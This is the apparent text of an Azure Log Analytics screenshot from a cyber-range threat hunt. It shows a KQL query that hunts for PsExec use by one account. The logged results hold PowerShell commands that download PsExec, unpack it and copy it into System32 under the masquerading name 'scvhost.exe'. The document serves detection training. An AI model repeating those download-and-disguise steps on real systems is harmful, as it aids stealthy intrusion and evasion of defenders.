 Microsoft Azure
Search resources, services, and docs (G+/)
Copilot
e4462c1cf26bd00dffd4...
LOGN PACIFIC, LLC (LOGNPACIFI...
Home > Log Analytics workspaces > LAW-Cyber-Range
Log Analytics work...
LOGN PACIFIC, LLC (lognpacific.com)
Create
Open recycle bin
...
You are viewing a new version of Browse
experience. Some features may be missing.
Click here to access the old experience.
Name ↑
LAW-Cyber-Range
Showing 1 - 1 of 1. Display
count:
auto
LAW-Cyber-Range | Logs
Log Analytics workspace
* * * * * * * * * * * * * *...
Save
Share
...
Queries hub
Run
Time range : Last 24 hours
Show : 1000 results
KQL mode
1 DeviceProcessEvents
2 | where InitiatingProcessAccountName == "twirl5123"
3 | where ProcessCommandLine has_any ("PsExec.zip", "PsExec.exe")
4 or FileName has "PsExec"
5 | project Timestamp, DeviceName, InitiatingProcessAccountName, FileName, ProcessCommandLine, FolderPath, InitiatingProcessFileName, InitiatingProcessCommandLine
6 | order by Timestamp desc
7
Results
Chart
Timestamp [UTC] DeviceName InitiatingProcessAccountName FileName ProcessCommandLine FolderPath
6/29/2025, 7:37:13.754 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Copy-Item 'C:\ProgramData\PsExec\PsExec.exe' -Destination 'C:\Windows\System32\scvhost.exe' -F... C:\Windows\System32\
6/29/2025, 7:37:09.332 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Expand-Archive -Path 'C:\ProgramData\PsExec.zip' -DestinationPath 'C:\ProgramData\PsExec'" C:\Windows\System32\
6/29/2025, 7:37:07.650 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Invoke-WebRequest -Uri 'https://download.sysinternals.com/files/PsExec.zip' -OutFile 'C:\ProgramD... C:\Windows\System32\
6/29/2025, 7:33:50.456 PM threat-hunting- twirl5123 powershell.exe powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://download.sysinternals.com/files/PsExec.zip' ... C:\Windows\System32\
6/29/2025, 7:31:51.791 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Expand-Archive -Path 'C:\ProgramData\PsExec.zip' -DestinationPath 'C:\ProgramData\PsExec' -Force" C:\Windows\System32\
6/29/2025, 7:31:50.599 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Invoke-WebRequest -Uri 'https://download.sysinternals.com/files/PsExec.zip' -OutFile 'C:\ProgramD... C:\Windows\System32\
6/29/2025, 7:28:37.962 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Expand-Archive -Path 'C:\ProgramData\PsExec.zip' -DestinationPath 'C:\ProgramData\PsExec' -Force" C:\Windows\System32\
6/29/2025, 7:28:35.498 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Invoke-WebRequest -Uri 'https://download.sysinternals.com/files/PsExec.zip' -OutFile 'C:\ProgramD... C:\Windows\System32\
6/29/2025, 7:13:54.934 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Invoke-WebRequest -Uri 'https://download.sysinternals.com/files/PsExec.zip' -OutFile \"$env:TEMP\... C:\Windows\System32\
6/29/2025, 7:11:17.897 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Copy-Item -Path '$env:TEMP\PsExec\PsExec.exe' -Destination 'C:\Windows\System32\scvhost.exe'" C:\Windows\System32\
6/29/2025, 7:11:15.637 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Expand-Archive -Path '$env:TEMP\PsExec.zip' -DestinationPath '$env:TEMP\PsExec'" C:\Windows\System32\
6/29/2025, 7:11:14.916 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Invoke-WebRequest -Uri 'https://download.sysinternals.com/files/PsExec.zip' -OutFile '$env:TEMP\P... C:\Windows\System32\
6/29/2025, 7:04:47.744 PM threat-hunting- twirl5123 powershell.exe powershell -Command "Copy-Item -Path '$env:TEMP\PsExec\PsExec.exe' -Destination 'C:\Windows\System32\scvhost.exe' -F... C:\Windows\System32\
Columns
1s 558ms
Display time (UTC+00:00)
Query details
1 - 13 of 15